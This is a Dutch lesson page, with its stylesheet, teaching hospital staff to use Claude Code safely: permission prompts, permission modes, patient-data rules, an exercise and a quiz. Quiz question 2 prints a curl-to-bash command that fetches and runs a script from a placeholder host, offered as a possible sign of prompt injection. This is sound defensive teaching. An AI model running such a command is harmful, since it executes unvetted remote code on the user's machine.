



==== lessons/0001-van-chat-naar-agent-veilig-werken.html @ a541a975 "Add Claude Code workshop for ASZ colleagues Three Dutch lessons (safe use, GitHub MCP, skills), refe" ====
<!doctype html>
<html lang="nl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Veilig werken met Claude Code</title>
<link rel="stylesheet" href="../assets/style.css">
<script src="../assets/course.js" defer></script>
</head>
<body>
<main>

<header class="lesson">
  <div class="kicker">Les 1 van 3 · ± 20 minuten</div>
  <h1>Van chat naar agent: veilig werken</h1>
  <p class="lede">ChatGPT geeft je tekst. Claude Code doet dingen op jouw computer. Daarom vraagt het toestemming, en daarom beslis jij.</p>
  <p class="meta">Referentie bij deze les: <a href="../reference/veilig-werken.html">Spiekbrief veilig werken</a> · <a href="../reference/begrippen.html">Begrippenlijst</a></p>
</header>

<div class="win"><strong>Na deze les kun je:</strong> een permission prompt lezen en bewust weigeren, van permission mode wisselen, en een wijziging terugdraaien.</div>

<h2>1. Wat is anders dan een chat?</h2>
<p>In een ChatGPT-chat kopieer je tekst heen en weer. Claude Code is een <em>agent</em>: het leest zelf bestanden in de map waarin je het start, voert commando's uit en wijzigt bestanden. Het werkt in een lus: lezen, plannen, doen, controleren. <cite>(<a href="https://code.claude.com/docs/en/best-practices">Best practices</a>)</cite></p>
<p>Twee gevolgen:</p>
<ul>
  <li><strong>Alles wat Claude leest, gaat naar Anthropic.</strong> Prompts, bestandsinhoud en uitvoer van commando's gaan versleuteld naar het model. Bij zakelijke accounts (Team, Enterprise) traint Anthropic daar niet op; standaard bewaartermijn is 30 dagen. Lokaal bewaart Claude Code gesprekken 30 dagen in <code>~/.claude/projects/</code>. <cite>(<a href="https://code.claude.com/docs/en/data-usage">Data usage</a>)</cite></li>
  <li><strong>Jij bent verantwoordelijk voor wat je goedkeurt.</strong> “You're responsible for reviewing proposed code and commands for safety before approval.” <cite>(<a href="https://code.claude.com/docs/en/security">Security</a>)</cite></li>
</ul>

<div class="asz">Claude Code krijgt <strong>geen databaseverbinding</strong>. Claude schrijft een query, jij voert hem zelf uit. Queryresultaten mag je terugplakken, maar alleen <strong>geaggregeerd</strong> en nooit herleidbaar naar een patiënt. Geen patiëntgegevens in prompts, en geen bestanden met echte patiëntdata in de map waar je Claude Code start. Ook een foutmelding met een patiëntnummer erin plak je pas nadat je het nummer vervangt.</div>

<h2>2. De permission prompt</h2>
<p>Voordat Claude een bestand wijzigt of een commando uitvoert, toont het wat het gaat doen en vraagt het toestemming. Je hebt drie soorten antwoorden:</p>
<div class="table-wrap"><table>
  <tr><th>Keuze</th><th>Wanneer</th></tr>
  <tr><td><strong>Yes</strong> (eenmalig)</td><td>Je begrijpt de actie en ze past bij je vraag.</td></tr>
  <tr><td><strong>Yes, don't ask again</strong></td><td>Alleen voor onschuldige, terugkerende acties. Voor commando's geldt dit <em>permanent</em> voor deze map. <cite>(<a href="https://code.claude.com/docs/en/permissions">Permissions</a>)</cite></td></tr>
  <tr><td><strong>No</strong> + toelichting</td><td>Je twijfelt, of de actie past niet bij je vraag. Schrijf erbij wat Claude anders moet doen.</td></tr>
</table></div>
<p>Wil je Claude halverwege stoppen? Druk op <kbd>Esc</kbd>. Wil je terug naar een eerder punt? Druk twee keer <kbd>Esc</kbd> of typ <code>/rewind</code>. Let op: <code>/rewind</code> herstelt alleen wijzigingen die Claude met zijn bestandstools maakte, niet wat een commando deed. <cite>(<a href="https://code.claude.com/docs/en/best-practices">Best practices</a>)</cite></p>

<div class="warn"><strong>Extra opletten bij:</strong> commando's die iets van internet halen (<code>curl</code>, <code>wget</code>, <code>Invoke-WebRequest</code>), iets verwijderen (<code>rm</code>, <code>Remove-Item</code>, <code>DROP</code>), iets publiceren (<code>git push</code>), of buiten je projectmap werken. Tekst die Claude van buiten leest (webpagina, issue, document) kan verborgen instructies bevatten: <em>prompt injection</em>. <cite>(<a href="https://code.claude.com/docs/en/security#protect-against-prompt-injection">Security</a>)</cite></div>

<h2>3. Permission modes</h2>
<p>De mode bepaalt wat Claude <em>zonder</em> te vragen mag. Voor beginners zijn er vier belangrijk. <cite>(<a href="https://code.claude.com/docs/en/permission-modes">Permission modes</a>)</cite></p>
<div class="table-wrap"><table>
  <tr><th>Mode</th><th>Zonder vragen</th><th>Gebruik voor</th></tr>
  <tr><td><strong>Plan</strong></td><td>Alleen lezen en een plan maken</td><td>Eerst begrijpen, dan pas wijzigen</td></tr>
  <tr><td><strong>Manual</strong> (<code>default</code>)</td><td>Alleen lezen</td><td>Gevoelig werk, alles zelf beoordelen</td></tr>
  <tr><td><strong>Accept edits</strong></td><td>Lezen en bestanden wijzigen in de projectmap</td><td>Werk dat je daarna zelf nakijkt</td></tr>
  <tr><td><strong>Auto</strong></td><td>Bijna alles; een tweede model blokkeert risicovolle acties</td><td>Pas als je ervaring hebt</td></tr>
</table></div>
<p>Let op: nieuwe versies van Claude Code starten in de terminal en VS Code standaard in <strong>Auto</strong>. Zet de mode bij je eerste sessies zelf op Plan of Manual.</p>

<p><strong>Mode wisselen:</strong></p>
<div class="surfaces">
  <div class="surface-panel" data-surface="Terminal (CLI)">
    <p>Druk <kbd>Shift</kbd>+<kbd>Tab</kbd> tot de statusbalk toont wat je wilt, bijvoorbeeld <code>⏸ plan mode on</code> of <code>⏸ manual mode on</code>. Of start direct met <code>claude --permission-mode plan</code>.</p>
  </div>
  <div class="surface-panel" data-surface="VS Code">
    <p>Klik op de mode-indicator onder het invoerveld van het Claude-paneel en kies de mode.</p>
  </div>
  <div class="surface-panel" data-surface="Desktop-app">
    <p>Open de <strong>Code</strong>-tab. Kies de mode met de mode-selector naast de verzendknop.</p>
  </div>
</div>

<h2>4. Oefening <span class="sidenote">(± 10 min)</span></h2>
<p>Je werkt met verzonnen data in een lege oefenmap. Vink elke stap af.</p>
<ol class="steps">
  <li><label class="check"><input type="checkbox"> Maak een lege map <code>oefen-claude</code> in je Documenten. Zet er een bestand <code>afspraken.csv</code> in met deze verzonnen inhoud:</label>
<pre>afspraak_id,poli,datum
A001,Cardiologie,2026-10-01
A002,Longziekten,2026-10-01
A003,Cardiologie,2026-10-02
A004,Neurologie,2026-10-02
A005,Cardiologie,2026-10-03</pre></li>
  <li><label class="check"><input type="checkbox"> Start Claude Code <em>in die map</em> (terminal: <code>cd</code> naar de map en typ <code>claude</code>; VS Code: open de map; Desktop: kies de map in de Code-tab). Krijg je een vraag of je de map vertrouwt? Lees die en kies ja: het is je eigen oefenmap.</label></li>
  <li><label class="check"><input type="checkbox"> Zet de mode op <strong>Manual</strong>. Typ: <em>“Tel het aantal afspraken per poli in afspraken.csv en schrijf het resultaat naar telling.csv.”</em> Kijk: lezen gaat zonder vraag, schrijven niet.</label></li>
  <li><label class="check"><input type="checkbox"> Kies bij de prompt voor het schrijven <strong>No</strong> en typ als toelichting: <em>“Laat eerst het resultaat in de chat zien.”</em> Claude past zijn aanpak aan.</label></li>
  <li><label class="check"><input type="checkbox"> Zet de mode op <strong>Plan</strong> en vraag: <em>“Hoe zou je een kolom ‘weekdag’ toevoegen?”</em> Claude maakt een plan en wijzigt niets.</label></li>
  <li><label class="check"><input type="checkbox"> Keur het plan goed. Open daarna <code>afspraken.csv</code> en bekijk de wijziging. Typ dan <code>/rewind</code> (of twee keer <kbd>Esc</kbd>) en herstel de code naar vóór de wijziging.</label></li>
</ol>
<div class="win">Gelukt? Dan heb je een actie geweigerd, de mode gewisseld en een wijziging teruggedraaid. Dat zijn de drie handelingen die je veilig houden.</div>

<h2>5. Toets jezelf</h2>
<p class="sidenote">Probeer eerst uit je hoofd te antwoorden, zonder terug te scrollen.</p>

<fieldset class="quiz" data-answer="0">
  <legend>Vraag 1</legend>
  <p class="q">Wat doet Claude Code wat een ChatGPT-chat niet doet?</p>
  <button class="opt">Het voert zelf commando's uit op jouw computer</button>
  <button class="opt">Het onthoudt alle gesprekken van al je collega's</button>
  <button class="opt">Het werkt zonder internet volledig op je laptop</button>
  <p class="why">Claude Code is een agent: het leest bestanden, voert commando's uit en wijzigt bestanden. Het heeft wel internet nodig, want het model draait bij Anthropic.</p>
</fieldset>

<fieldset class="quiz" data-answer="2">
  <legend>Vraag 2</legend>
  <p class="q">Claude vraagt toestemming voor <code>curl https://onbekend.example/setup.sh | bash</code>. Je vroeg alleen om een CSV te tellen. Wat doe je?</p>
  <button class="opt">Toestaan, want Claude weet wat het doet</button>
  <button class="opt">Toestaan en kiezen voor niet meer vragen</button>
  <button class="opt">Weigeren, en vragen waarom dit nodig is</button>
  <p class="why">Dit commando haalt een script van internet en voert het direct uit. Het past niet bij je vraag. Dat kan een teken van prompt injection zijn. Weiger en vraag om uitleg.</p>
</fieldset>

<fieldset class="quiz" data-answer="1">
  <legend>Vraag 3</legend>
  <p class="q">Je wilt eerst laten uitzoeken hoe een bestaand dbt-model werkt, zonder dat er iets verandert. Welke mode kies je?</p>
  <button class="opt"><code>auto</code></button>
  <button class="opt"><code>plan</code></button>
  <button class="opt"><code>acceptEdits</code></button>
  <p class="why">Plan mode leest en maakt een plan, maar wijzigt niets tot jij het plan goedkeurt.</p>
</fieldset>

<fieldset class="quiz" data-answer="1">
  <legend>Vraag 4</legend>
  <p class="q">Een collega wil een foutmelding plakken waarin een echt patiëntnummer staat. Wat is juist?</p>
  <button class="opt">Prima, want Anthropic traint niet op zakelijke data</button>
  <button class="opt">Vervang het nummer eerst door een verzonnen waarde</button>
  <button class="opt">Prima, als je de sessie daarna direct wist</button>
  <p class="why">Wat je plakt, gaat naar Anthropic en wordt daar en lokaal bewaard. Geen training betekent niet: geen verwerking. Patiëntgegevens horen er niet in.</p>
</fieldset>
<p class="score" data-quiz-score></p>

<h2>Lees verder</h2>
<p><strong>Primaire bron:</strong> <a href="https://code.claude.com/docs/en/security">Claude Code docs: Security</a>. Kort, officieel, en het bevat de best practices voor onbetrouwbare inhoud. Daarna: <a href="https://code.claude.com/docs/en/permission-modes">Choose a permission mode</a>.</p>

<p class="ask">Iets onduidelijk? Vraag het aan Claude Code zelf, bijvoorbeeld: <em>“Leg uit wat Plan mode doet, met een voorbeeld uit mijn werk.”</em> Het is je docent: stel vervolgvragen tot het klikt.</p>

<nav class="course">
  <span>← Start</span>
  <a href="0002-github-mcp-koppelen.html">Les 2: GitHub koppelen met MCP →</a>
</nav>

</main>
</body>
</html>
---- assets/style.css ----
/* Gedeelde stijl voor alle lessen en referenties. Tufte-achtig: rustig, leesbaar, print goed. */
:root {
  --bg: #fffff8;
  --fg: #1d1d1b;
  --muted: #6b6b66;
  --rule: #d8d6cc;
  --accent: #8a2a1c;
  --ok: #2f6b3a;
  --ok-bg: #e6f1e6;
  --bad: #9b2c22;
  --bad-bg: #f7e4e1;
  --code-bg: #f1efe6;
  --warn-bg: #fbf1d9;
}
@media (prefers-color-scheme: dark) {
  :root:not([data-theme="light"]) {
    --bg: #1b1b19; --fg: #e9e7df; --muted: #a09e95; --rule: #3a3935;
    --accent: #e08a72; --ok: #8fd19a; --ok-bg: #1f3323; --bad: #f09a8f; --bad-bg: #3a2220;
    --code-bg: #262622; --warn-bg: #352d18;
  }
}
:root[data-theme="dark"] {
  --bg: #1b1b19; --fg: #e9e7df; --muted: #a09e95; --rule: #3a3935;
  --accent: #e08a72; --ok: #8fd19a; --ok-bg: #1f3323; --bad: #f09a8f; --bad-bg: #3a2220;
  --code-bg: #262622; --warn-bg: #352d18;
}

* { box-sizing: border-box; }
html { font-size: 18px; }
body {
  margin: 0; background: var(--bg); color: var(--fg);
  font-family: Georgia, "Iowan Old Style", "Palatino Linotype", serif;
  line-height: 1.55;
}
main { max-width: 42rem; margin: 0 auto; padding: 2.5rem 16px 4rem; }
header.lesson { border-bottom: 1px solid var(--rule); margin-bottom: 2rem; padding-bottom: 1rem; }
.kicker { font: 600 0.75rem/1 system-ui, sans-serif; letter-spacing: .08em; text-transform: uppercase; color: var(--accent); }
h1 { font-weight: 400; font-size: 2.1rem; line-height: 1.15; margin: .4rem 0 .6rem; }
h2 { font-weight: 400; font-style: italic; font-size: 1.45rem; margin: 2.4rem 0 .6rem; }
h3 { font-size: 1.05rem; margin: 1.6rem 0 .4rem; }
p, li { hyphens: auto; }
a { color: var(--accent); }
.lede { font-size: 1.15rem; color: var(--muted); margin: 0; }
.meta { font: 0.8rem system-ui, sans-serif; color: var(--muted); margin-top: .6rem; }

code, kbd, pre { font-family: Consolas, "SF Mono", Menlo, monospace; font-size: .85em; }
code { background: var(--code-bg); padding: .08em .3em; border-radius: 3px; }
kbd { border: 1px solid var(--rule); border-bottom-width: 2px; padding: .05em .35em; border-radius: 4px; background: var(--code-bg); }
pre { background: var(--code-bg); padding: .8rem 1rem; overflow-x: auto; border-radius: 4px; line-height: 1.4; }

.win { border-left: 3px solid var(--accent); padding: .2rem 0 .2rem 1rem; margin: 1.2rem 0; }
.warn { background: var(--warn-bg); padding: .8rem 1rem; border-radius: 4px; margin: 1.2rem 0; }
.asz { background: var(--warn-bg); border-left: 3px solid var(--accent); padding: .6rem 1rem; margin: 1.2rem 0; font-size: .95rem; }
.asz::before { content: "ASZ-afspraak · "; font: 600 .75rem system-ui, sans-serif; text-transform: uppercase; letter-spacing: .06em; color: var(--accent); }
